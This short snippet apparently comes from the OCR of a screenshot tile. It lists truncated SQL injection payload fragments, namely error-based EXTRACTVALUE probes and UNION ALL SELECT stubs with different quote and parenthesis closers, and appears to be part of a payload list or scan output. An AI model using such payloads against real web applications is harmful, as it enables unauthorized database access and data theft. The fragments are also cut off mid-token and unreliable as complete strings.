
)))) AND EXTRACT
' UNION ALL SELE
')))) AND EXTRAC
' UNION ALL SELE
%')))) AND EXTRA
UNION ALL SELECT
")))) AND EXTRAC
UNION ALL SELECT
%")))) AND EXTRA
UNION ALL SELECT
`)))) AND EXTRAC
UNION ALL SELECT
OR EXTRACTVALUE(
UNION ALL SELECT
UNION ALL SELECT
' OR EXTRACTVALU
UNION ALL SELECT
%' OR EXTRACTVAL
UNION ALL SELECT
" OR EXTRACTVALU
UNION ALL SELECT
%" OR EXTRACTVAL
UNION ALL SELECT
` OR EXTRACTVALU